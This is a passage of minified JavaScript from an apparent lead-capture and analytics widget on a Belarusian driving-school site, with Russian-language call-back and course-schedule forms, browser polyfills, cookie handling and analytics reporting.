0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Работа водителем такси","description":"Оставьте свой номер телефона,  мы свяжемся с вами и ответим на все ваши вопросы!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Заказать звонок"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":11,"name":"Расписание занятий автошколы","fullname":"Расписание занятий автошколы","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Расписание занятий автошколы","timestamp":1729071924,"step":[{"id":107272,"type":1,"question":"Выберите категорию обучения","gridType":1,"answer":[{"tags":"","value":"Категория «B»","target":1},{"tags":"","value":"Переподготовка с «BC» на «А»","target":1},{"tags":"","value":"Переподготовка с «C» на «В»","target":1},{"tags":"","value":"Переподготовка с «C» на «СЕ»","target":1},{"tags":"","value":"Переподготовка с «B», «C», на «D»","target":1},{"tags":"","value":"Курсы повышения квалификации водителей такси","target":1}],"conditionType":"0","condition":[]},{"id":107273,"type":1,"question":"Выберите время обучения","gridType":1,"answer":[{"tags":"","value":"Утренняя группа","target":1},{"tags":"","value":"Вечерняя группа","target":1},{"tags":"","value":"Группа выходного дня","target":1},{"tags":"","value":"Онлайн обучение","target":1}],"conditionType":"0","condition":[]},{"id":107274,"type":1,"question":"Выберите адрес учебного класса","gridType":1,"answer":[{"tags":"","value":"ул. Ванеева, д. 40 пом. 405","target":1},{"tags":"","value":"ул. Горовца, д. 24 пом. 8 «Серебрянка»","target":1},{"tags":"","value":"пр-т. Партизанский д. 114 пом. 6","target":1}],"conditionType":"0","condition":[{"id":1,"type":true,"settings":{"type":false,"values":["0"]}},{"id":1,"type":true,"settings":{"type":false,"values":["1"]}},{"id":1,"type":true,"settings":{"type":false,"values":["2"]}}]}],"description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами в течение 15 минут и ответят на все ваши вопросы!","loading":"Подождите, идёт расчёт...","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Узнать стоимость"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtoshkola-gorod-dorog-na-vaneeva/"}],"customId":""},{"id":7,"name":"Заказать звонок","fullname":"Заказать звонок","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать звонок","description":"Оставьте свой номер телефона, администратор АвтоПортала свяжется  с вами после обработки заявки в порядке очереди и ответит на все вопросы по размещению объявления.","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш комментарий к заявке"}],"button":"Отправить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""}]};Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},i=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},g=Math.pow(2,53)-1,n=function(t){var e=i(t);return Math.min(Math.max(e,0),g)};return function(t){var i=this,g=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var r,A=n(g.length),I=e(i)?Object(new i(A)):new Array(A),s=0;s<A;)r=g[s],a?I[s]="undefined"==typeof o?a(r,s):a.call(o,r,s):I[s]=r,s+=1;return I.length=A,I}}()),function(){for(var t=0,i=["webkit","moz"],g=0;g<i.length&&!e.requestAnimationFrame;++g)e.requestAnimationFrame=e[i[g]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[g]+"CancelAnimationFrame"]||e[i[g]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i,g){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),a=e.setTimeout(function(){i(n+o)},o);return t=n+o,a}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in e==!1&&(e.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in e.performance==!1){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),e.performance.now=function(){return Date.now()-t}}}(),function(t){var e,i=function s(t){n=!1,s.isReady=!1,"function"==typeof t&&(o=t),A()},g=t.document,n=!1,o=function(){};i.isReady=!1;var r=function C(){if(!i.isReady){if(!g.body)return void setTimeout(C,13);i.isReady=!0,o()}},A=function(){if(!n)if(n=!0,"complete"===g.readyState&&r(),g.addEventListener)g.addEventListener("DOMContentLoaded",e,!1),t.addEventListener("load",e,!1);else if(g.attachEvent){g.attachEvent("onreadystatechange",e),t.attachEvent("onload",e);var i=!1;try{i=null===t.frameElement}catch(o){}g.documentElement.doScroll&&i&&I()}},I=function l(){if(!i.isReady){try{g.documentElement.doScroll("left")}catch(t){return void setTimeout(l,1)}r()}};g.addEventListener?e=function(){g.removeEventListener("DOMContentLoaded",e,!1),r()}:g.attachEvent&&(e=function(){"complete"===g.readyState&&(g.detachEvent("onreadystatechange",e),r())}),a.$=i,Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}if(null==this)throw new TypeError('"this" is null or not defined');var g=Object(this),n=g.length>>>0;if(0===n)return!1;for(var o=0|e,a=Math.max(o>=0?o:n-Math.abs(o),0);a<n;){if(i(g[a],t))return!0;a++}return!1}})}(e),!function(t,e){"object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){function t(t){var e=this.constructor;return this.then(function(i){return e.resolve(t()).then(function(){return i})},function(i){return e.resolve(t()).then(function(){return e.reject(i)})})}function i(t){return new this(function(e,i){function g(t,i){if(i&&("object"==("undefined"==typeof i?"undefined":_typeof(i))||"function"==typeof i)){var a=i.then;if("function"==typeof a)return void a.call(i,function(e){g(t,e)},function(i){n[t]={status:"rejected",reason:i},0==--o&&e(n)})}n[t]={status:"fulfilled",value:i},0==--o&&e(n)}if(!t||"undefined"==typeof t.length)return i(new TypeError(("undefined"==typeof t?"undefined":_typeof(t))+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var n=Array.prototype.slice.call(t);if(0===n.length)return e([]);for(var o=n.length,a=0;n.length>a;a++)g(a,n[a])})}function g(t){return!(!t||"undefined"==typeof t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],s(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var i=1===t._state?e.onFulfilled:e.onRejected;if(null!==i){var g;try{g=i(t._value)}catch(n){return void A(e.promise,n)}r(e.promise,g)}else(1===t._state?r:A)(e.promise,t._value)})):t._deferreds.push(e)}function r(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==("undefined"==typeof e?"undefined":_typeof(e))||"function"==typeof e)){var i=e.then;if(e instanceof o)return t._state=3,t._value=e,void I(t);if("function"==typeof i)return void s(function(t,e){return function(){t.apply(e,arguments)}}(i,e),t)}t._state=1,t._value=e,I(t)}catch(g){A(t,g)}}function A(t,e){t._state=2,t._value=e,I(t)}function I(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,i=t._deferreds.length;i>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function s(t,e){var i=!1;try{t(function(t){i||(i=!0,r(e,t))},function(t){i||(i=!0,A(e,t))})}catch(g){if(i)return;i=!0,A(e,g)}}var C=setTimeout;o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var i=new this.constructor(n);return a(this,new function(t,e,i){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=i}(t,e,i)),i},o.prototype["finally"]=t,o.all=function(t){return new o(function(e,i){function n(t,g){try{if(g&&("object"==("undefined"==typeof g?"undefined":_typeof(g))||"function"==typeof g)){var r=g.then;if("function"==typeof r)return void r.call(g,function(e){n(t,e)},i)}o[t]=g,0==--a&&e(o)}catch(A){i(A)}}if(!g(t))return i(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);for(var a=o.length,r=0;o.length>r;r++)n(r,o[r])})},o.allSettled=i,o.resolve=function(t){return t&&"object"==("undefined"==typeof t?"undefined":_typeof(t))&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,i){i(t)})},o.race=function(t){return new o(function(e,i){if(!g(t))return i(new TypeError("Promise.race accepts an array"));for(var n=0,a=t.length;a>n;n++)o.resolve(t[n]).then(e,i)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){C(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof e)return e;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"function"!=typeof l.Promise?l.Promise=o:l.Promise.prototype["finally"]?l.Promise.allSettled||(l.Promise.allSettled=i):l.Promise.prototype["finally"]=t});var r=function(){var e=t.documentElement,i=e&&0===e.clientHeight;return"number"==typeof t.clientWidth?{width:t.clientWidth,height:t.clientHeight}:i?{width:o.clientWidth,height:o.clientHeight}:{width:e.clientWidth,height:e.clientHeight}},A=function(t){return t.slice()},I=function(){var e=function(e,i,g){if(t.addEventListener)return e.addEventListener(i,g,!1),g;if(t.attachEvent){var n=function(){return g.apply(e,arguments)};return e.attachEvent("on"+i,n),n}};return function(t,i,g,n){return"keydown"!==i&&"keydown"!==g||s.add(arguments[arguments.length-1]),n?t?e(i,g,n):null:e(t,i,g)}}(),s=function(){var e=[];return{clear:function(){var i=A(e),g=e.length-1;for(g;g>=0;g--)C(t,"keydown",e[g]),e.length-=1;return i},add:function(t){return e.push(t),t}}}(),C=function(e,i,g){e.addEventListener?e.removeEventListener(i,g,!1):t.attachEvent&&e.detachEvent("on"+i,g)},l=function(t,i){var g=e.location.search.substring(1).split("&");return t.indexOf("#")>=0&&(t=t.replace(/\#(.*)/g,"")),t+=1===g.length&&""==g[0]?"?"+i:"&"+i},c=function(t){t=JSON.stringify(t),
top.postMessage(t,"*")},m={send:function(i,g,n,o){var r=new XMLHttpRequest;r.open("POST",a.setting.stat,!0),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===this.readyState)if(this.status>=200&&this.status<400){var e=JSON.parse(this.response);y.setCookie("unwp",e.unwp),y.setCookie("zmry",e.zmry);var r={};r[a.setting.language.sent]={},r[a.setting.language.sent][g.name]=n.textContent,a.setting.target&&a.setting.target.mark&&i.isNotTarget?a.setting.target.non_target_goal&&h(r,a.setting.target.non_target_goal):a.setting.metrika.send?h(r,a.setting.metrika.send):h(r),h({},"moclients_mc-"+g.tabNumber+"_send"),1===a.setting.metrika.enable&&R.goal("moclients_send"),_(a.setting.analytics.category,"moclients_send"),M(a.setting.analytics.category,"moclients_send"),f("moclients_send"),1===a.setting.comagic_send&&"undefined"!=typeof Comagic&&Comagic.addOfflineRequest({name:decodeURIComponent(i.contact),email:decodeURIComponent(i.contact_1),phone:decodeURIComponent(i.contact_2),message:"Заявка с moclients.com - "+decodeURIComponent(i.type)}),o();var A=y.getCookie("moclients_calcSaveStep-"+g.tabNumber);A&&y.setCookie("moclients_calcSaveStep-"+g.tabNumber,"",{expires:-1});var I=document.querySelector(".moclients-widget__content");if(I&&I.childNodes.length&&I.querySelectorAll("input").length)for(var s=I.querySelectorAll("input"),C=0;C<s.length;C++){var m=s[C].getAttribute("type");switch(m){case"radio":case"checkbox":s[C].checked=!1;break;case"text":s[C].value=""}}if(1===a.setting.pageThanks)if(a.isIframe){var p={type:"redirect",getParam:"spasibo"};c(p)}else t.location.href=l(a.pageLocation,"spasibo");else if(a.setting.metrika.url){var d=""+a.setting.metrika.url;if(i.contact_2&&a.setting.pageThanksAddPhone&&(d=a.setting.metrika.url+"?phone="+i.contact_2),a.isIframe){var u={type:"redirect",href:d};c(u)}else t.location.href=d}else N.showModal(a.setting.language.success),K.hide()}else o(),n.disabled=!1,N.showModal(a.setting.language.error)},a.isIframe&&a.getCookieWithParentPage().then(function(t){t||a.getCookieWithParentPage({postType:"infinity"})}),i.current_url=encodeURIComponent(a.iframeData&&a.isIframe?a.iframeData.location:e.location.toString()),i.url=encodeURIComponent(y.getCookie("moclients_url")),i.refer=encodeURIComponent(y.getCookie("moclients_refer")),i.roistat_id=y.getCookie("roistat_visit"),i.r7k12_id=y.getCookie("r7k12_si"),i.metrika_id=y.getCookie("_ym_uid"),i.analytics_id=y.getCookie("_ga"),i.zmry=y.getCookie("zmry"),i.unwp=y.getCookie("unwp"),r.send(H(i))}},p=function(){return r().height},d=function(){return r().width},u=function(){var t=e["yaCounter"+a.setting.metrika.id];return"undefined"!=typeof t&&(arguments.length<=0?void 0:arguments[0])?void t.reachGoal.apply(t,arguments):null},_=function(){for(var t=arguments.length,e=Array(t),i=0;i<t;i++)e[i]=arguments[i];return"undefined"!=typeof ga&&e[0]&&e[1]?void ga.apply(void 0,["send","event"].concat(e)):null},M=function(t,e){if("undefined"==typeof gtag||!t||!e)return null;var i={event_category:t,event_action:e};gtag("event","send",i)},f=function(t){return"undefined"!=typeof dataLayer&&t?void dataLayer.push({event:t}):null},h=function(t,e){void 0===e&&(e="moclients_com"),_(a.setting.analytics.category,e),u(e,t),M(a.setting.analytics.category,e),f(e)},b=[],v=function(t,e){I(document.querySelector(t),"click",function(){h({},e)})},y={setCookie:function(e,i,g){if(a.isIframe&&""===t.cookie)c({type:"setCookie",name:e,value:i,options:g}),a.localCookie[e]=i;else{g=g||{};var n=g.expires;if("number"==typeof n&&n){var o=new Date;o.setTime(o.getTime()+1e3*n),n=g.expires=o}n&&n.toUTCString&&(g.expires=n.toUTCString()),i=encodeURIComponent(i);var r=e+"="+i;for(var A in g){r+="; "+A;var I=g[A];I!==!0&&(r+="="+I)}r+="; path=/",t.cookie=r}},deleteCookie:function(t){this.setCookie(t,"",{expires:-1})},getCookie:function(e){var i;if(""!==t.cookie){var g=t.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));i=g?decodeURIComponent(g[1]):void 0}return!a.isIframe||""!==t.cookie&&void 0!==i||e in a.localCookie&&(i=a.localCookie[e]),i}},w=function(t){return(t||"").replace(/^\s+|\s+$/g,"")},x=function(t,e){return""!==w(t)?"<"+e+">"+t+"</"+e+">":""},N=function(){var e;return{showStatus:!1,initModal:function(){rt.modal.apply(this),I(this.close,"click",this.hideModal),I(this.overlay,"click",this.hideModal),I(this.container,"click",this.hideModal),I(this.box,"click",function(t){t.stopPropagation()})},showModal:function(i){var g=this;e=s.clear(),I(t,"keydown",function(t){27===t.keyCode&&g.hideModal()}),this.showStatus=!0,o.style.overflow="hidden",o.style.marginRight="17px",this.overlay.style.setProperty("display","block","important"),this.container.style.setProperty("display","block","important"),this.content.innerHTML=i},hideModal:function(){s.clear();for(var i=0;i<e.length;i++)I(t,"keydown",e[i]);N.showStatus=!1,K.showStatus||(o.style.overflow=""),o.style.marginRight="0",N.overlay.style.setProperty("display","none","important"),N.container.style.setProperty("display","none","important"),N.content.innerHTML=""}}}(),L=function(t){var e=performance.now();requestAnimationFrame(function i(g){var n=(g-e)/t.duration;n>1&&(n=1);var o=t.timing(n);t.draw(o),n<1&&requestAnimationFrame(i),1===n&&t.callback()})},j=function(t){var e=.3;return Math.pow(2,-10*t)*Math.sin((t-e/4)*(2*Math.PI)/e)+1},k=function(t){return t=t.toLowerCase().split(".").reverse(),"undefined"!=typeof t[1]?t[1]+"."+t[0]:t[0]},D=t.createEvent("Event");D.initEvent("moclients_load",!0,!0);var z=[function(t,e){return t.toLowerCase()===e.toLowerCase()},function(t,e){return new RegExp("^"+e.toLowerCase()).test(t.toLowerCase())},function(t,e){return t.toLowerCase().indexOf(e.toLowerCase())!==-1},function(t,e){return new RegExp(e.toLowerCase()).test(t.toLowerCase())}],T=function(t,e){var i=!1,g=!1,n=!1,o=decodeURI(a.pageLocation).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#039;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;"),r=void 0;r=void 0!==t.type?t.type.length:t.length;for(var A=0;A<r;A++){var I=void 0,s=void 0,C=void 0;void 0!==t.type?(I=t.type[A],s=t.str[A],C=+t.but[A]):(I=t[A].type,s=t[A].str,C=+t[A].but);var l=z[I](o,s);0===C&&(n=!0),0===C&&i===!1?i=l:1===C&&g===!1&&(g=l)}return n===!1&&(i=!0),!!S(e)&&!(!i||g)},S=function(t){return"undefined"==typeof customMoclientsExcludeIds||customMoclientsExcludeIds.indexOf(t)===-1},E=function(){function t(e){_classCallCheck(this,t),this.item=e,this.nameConditions=["time","pageVisit","numberPagesVisited","closePage"],this.TWO_HOURS=72e5}return _createClass(t,[{key:"make",value:function(){for(var t,e=this.item.conditionsShowModal,i=0;i<e.length;i++){var g=e[i].id,n=this.nameConditions[g],o=e[i].data;void 0!==o.visitsPages&&(t=o.visitsPages),o.visitsPages=t,1!==g&&this[n](o,this.item.id)}}},{key:"showMoclients",value:function(){this.checkTimeout(this.item.id)&&!K.stackMoclients.count()&&(q(this.item.id),this.setCookieAuto(this.item.id))}},{key:"showExitPopup",value:function(){K.stackMoclients.count()||(q(this.item.id),this.setExitPopupCookie())}},{key:"checkTimeout",value:function(t){return void 0===y.getCookie("moclients_showTimeout"+t)}},{key:"checkExitPopupCookie",value:function(){var t=y.getCookie("moclients_exitPopup");if(!t)return!0;var e=Date.now()>+t;return!!e}},{key:"setCookieAuto",value:function(t){y.setCookie("moclients_showTimeout"+t,0,{expires:1800})}},{key:"setExitPopupCookie",value:function(){y.setCookie("moclients_exitPopup",Date.now()+this.TWO_HOURS,{expires:31536e3})}},{key:"time",value:function(t){var e=this;setTimeout(function(){return e.showMoclients()},1e3*t.time)}},{key:"numberPagesVisited",value:function(t){if(t.visitsPages){var e=this.item.id;if(!this.checkTimeout(e))return null;var i="moclients_showForVisits"+e,g=y.getCookie(i);void 0===g&&(y.setCookie(i,1,{expires:a.setting.durationTimeout}),g=0),g++,y.setCookie(i,g,{expires:a.setting.durationTimeout}),g>=t.visitsPages&&(y.setCookie(i,0,{expires:a.setting.durationTimeout}),this.pageVisit(t,e))}}},{key:"pageVisit",value:function(t,e){"function"==typeof z[t.type[0]]?T(t,e)&&(void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()):void 0!==t.delay?this.time({time:t.delay}):this.showExitPopup()}},{key:"closePage",value:function(t,i){var g=this,n=function o(n){n=n||e.event;var a=n.clientY||n.y;a<=10&&(g.checkExitPopupCookie()&&g.pageVisit(t,i),C(e,"mousemove",o),setTimeout(function(){I(e,"mousemove",o)},5e3))};I(e,"mousemove",n)}}]),t}(),O=function(){var t=function(t,e,i){void 0===y.getCookie(t)&&y.setCookie(t,e,{expires:i})};return function(e){for(var i=0;i<e.length;i++)t.apply(void 0,_toConsumableArray(e[i]))}}(),Y=function(e,i){var g=t.createElement(e);for(var n in i)if("string"==typeof n)if("dataset"==n)for(var o in i[n])void 0!==i[n][o]&&(g.dataset[o]=i[n][o]);else"style"!==n?g[n]=i[n]:g.style.cssText=i[n];return g},B=function(){for(var t=arguments[0],e=Array.prototype.slice.call(arguments,1),i=0;i<e.length;i++)e[i]instanceof HTMLElement&&t.appendChild(e[i])},Z=function(t,e){for(var i="",g=0;g<t.length;g++)i+=e(t[g]);return i},G=function(){function t(e){_classCallCheck(this,t),this.types=e}return _createClass(t,[{key:"selectType",value:function(t){return this.types[t]}}]),t}(),P=new G(["email","person","tel","text"]),Q=function(){return Z(this.param.inputs,function(t){var e=t.type?"textarea":"input",i=["mail","person","tel","comment"],g=i[t.icon],n="text",o="",r=2==t.icon,A=r?"moclients-js--phone":"";return n=r?"tel":"text",!0===a.setting.statusMobile()&&(o=r?'pattern="^[0-9-+\\s()]*$"':""),'<div class="moclients-form-control__'+e+" moclients-form-control__"+e+"_"+P.selectType(t.icon)+'"><'+e+' placeholder="'+t.placeholder+'"type="'+n+'"class="'+A+'"name="'+g+'"'+o+">"+(t.type?"</textarea>":"")+"</div>"})},U=function(t){var e;if(t.indexOf("mc_")+1&&(e=t.replace(/mc_/,"")),void 0!==e)if("policy"===e)q(e);else if(e.match(/^[0-9]*$/g))q(+e);else{var i=a.items.find(function(t){return t.customId===e});if(!i)return!1;q(+i.id)}},R={idMoclients:37830795,load:!1,fullNameCounter:"yaCounter37830795",initGoals:[],events:[],loadAnalytic:function(){!function(t,e,i,g){(e[i]=e[i]||[]).push(function(){try{e[g.fullNameCounter]=new Ya.Metrika2({id:g.idMoclients,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,triggerEvent:!0})}catch(t){console.log("MoClients YaMetrika Error: "+t)}});var n=t.getElementsByTagName("script")[0],o=t.createElement("script"),a=function(){n.parentNode.insertBefore(o,n)};o.type="text/javascript",o.async=!0,o.src="https://mc.yandex.ru/metrika/tag.js","[object Opera]"==e.opera?t.addEventListener("DOMContentLoaded",a,!1):a()}(t,e,"yandex_metrika_callbacks2",this)},counterExist:function(){return"undefined"!=typeof e[R.fullNameCounter]},pushEvent:function(t,e){this.events.push({selector:t,event:e})},triggerEvent:function(){var e=this.fullNameCounter.toLowerCase()+"inited",i=this;I(t,e,function(){i.load=!0,i.goal("moclients_init"),i.initGoals.forEach(function(t,e,g){i.goal(t)}),i.events.forEach(function(t,e,g){I(document.querySelector(t.selector),"click",function(){i.goal(t.event)})})});var g=document.querySelector(".moclients-mobile__menu");if(g&&a.setting.statusMobile()){var n=[];I(document.querySelector(".moclients-mobile__menu"),"click",function(){for(var t=0;t<a.items.length;t++)if(!n.includes(a.items[t].type)&&a.tabsInside[t])switch(n.push(a.items[t].type),a.items[t].type){case 3:R.goal("mob_type_1_quiz_view");break;case 6:R.goal("mob_type_2_vk_view");break;case 4:R.goal("mob_type_3_link_view");break;case 0:R.goal("mob_type_4_form_view");break;case 1:R.goal("mob_type_5_banner_view");break;case 2:R.goal("mob_type_6_photo_view")}})}b!==[]&&a.setting.statusMobile()&&b.forEach(function(t){document.querySelector(t.elem)&&v(t.elem,t.goal)})},init:function(){if(!this.counterExist())try{this.loadAnalytic(),this.triggerEvent()}catch(t){}},goal:function(t){var i=e[this.fullNameCounter];return this.load?void i.reachGoal(t):null}},H=function(t){var e=[];for(var i in t)e.push(i+"="+t[i]);return e.join("&")},W=function(){var t={},e=!1;t.normalizeMobilePhone=a.setting.mobilePhone?a.setting.mobilePhone.replace(/\s|-|\(|\)/g,""):"",t.normalizeSmsPhone=a.setting.smsPhone?a.setting.smsPhone.replace(/\s|-|\(|\)/g,""):"",t.showSmsPhone=t.normalizeSmsPhone&&""!==w(a.setting.language.feedbackText),t.normalizeSocialVkontakte=a.setting.socialVkontakte?a.setting.socialVkontakte:"",t.normalizeSocialWhatsapp=a.setting.socialWhatsapp?a.setting.socialWhatsapp.replace(/\s|-|\(|\)/g,""):"",t.normalizeSocialViber=a.setting.socialViber?encodeURIComponent(a.setting.socialViber.replace(/\s|-|\(|\)/g,"")):"",t.normalizeSocialTelegram=a.setting.socialTelegram?a.setting.socialTelegram.replace("@",""):"",t.normalizeSocialInstagram=a.setting.socialInstagram?a.setting.socialInstagram.replace("@",""):"",t.normalizeSocialFacebook=a.setting.socialFacebook?a.setting.socialFacebook.replace("@",""):"",t.normalizeSocialYandexMap=a.setting.socialYandexMap?a.setting.socialYandexMap:"";for(var i in t)""!==t[i]&&(e=!0);return e===!0?t:e};a.pageLocation=e.location.toString(),a.isIframe=a.setting.insert_type&&"frame"===a.setting.insert_type,a.localCookie={},a.getCookieWithParentPage=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.postType,g=void 0===i?"fast":i,n=t.waitingTime,o=void 0===n?500:n,r="getAllCookie";return a.isIframe?new 